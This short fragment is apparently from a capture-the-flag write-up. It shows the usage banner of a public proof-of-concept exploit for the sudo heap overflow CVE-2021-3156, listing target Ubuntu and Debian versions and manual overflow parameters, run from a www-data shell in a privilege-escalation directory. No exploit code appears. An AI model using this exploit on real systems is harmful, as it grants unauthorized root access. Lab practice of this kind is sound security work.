 ** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
www-data@lunizz:/tmp/privesc$